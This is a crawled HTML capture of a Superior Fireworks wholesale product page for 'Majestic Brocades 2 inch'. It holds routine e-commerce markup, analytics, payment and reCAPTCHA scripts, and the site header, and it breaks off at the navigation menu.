cKjY1HDuzMvw4jCoHwLw6/DpzJewqQYw73CkxjDj05hJMOMwp9VMsOtIMK/GcKvwq0gw7DCoRXCvcOpI0owPxPDgUnCjQNxwoxcWsOqBkRcdcO+wpXCmWZSwoJGwqbCoh5Ow7TCrXsUZz/Cg8OWwoUfXsOYw4fCnMO5wr5OE3nDg00qTFMtCcO+L0YId2rDt8OYWzx2ewsd\x22],null,[\x22conf\x22,null,\x226Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.superiorfireworks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RYXaFCsc8wv9DTjo/fQshkJuqHAhusufzdWVnxDIScU\\u003d\x22,1,0,null,1,1769382139553,0,0,[107,224,108,231,133],null,[89,66],\x22RC-OJhOcr1-6p0w1Q\x22,null,null,null,null,null,\x220dAFcWeA7JZFQMK-LkQhg4WvHrp-t38BTzLAO61F1Pt5b6NRysUujGqO9HFhifIZIGdYmastuS23L8qvnY89fEkoM5m2r2cr1wqw\x22,1769464939388]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?Custom_Action=Get_Basket&_=1769378536605
body_size: 22727
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2');});</script><head><title>Majestic Brocades 2": Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/ex5007\/majestic-brocades-2\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1769378536605','canonicalUri': '\/wholesale\/product\/ex5007\/majestic-brocades-2\u003FCustom_Action\u003DGet_Basket\u0026_\u003D1769378536605','refererUri': 'https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': '500-gram-repeaters','categoryName': '500 Gram Repeaters','productCode': 'EX5007','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'Majestic Brocades 2\"','item_id': 'EX5007','price': '131.84','quantity': '1','currency': 'USD','sku': 'EX5007','item_category': '500 Gram Repeaters'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'EX5007';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', '500 Gram Repeaters', 'EX5007', 'Majestic Brocades 2\"', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	

	ga( 'ec:addProduct',
	{
		'id'		: 'EX5007',
		'name'		: 'Majestic Brocades 2\"',
		'brand'		: 'SFX Fireworks',
		'category'	: '500 Gram Repeaters'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/ex5007\/majestic-brocades-2\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"EX5007",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'Majestic Brocades 2"'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="Majestic Brocades 2&quot;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2"><meta name="twitter:title" content="Majestic Brocades 2&quot;"><meta name="twitter:description" content="Check out the deal on Majestic Brocades 2&quot; at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/1/SFX-MajesticBraces2in.jpg"><meta name="twitter:image:alt" content="Majestic Brocades 2&quot;"><!-- power reviews --></head><body id="js-PROD" class="prod single-column EX5007"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="9a5c4392043ca3c15f4bac658167beb6" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="9a5c4392043ca3c15f4bac658167beb6"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
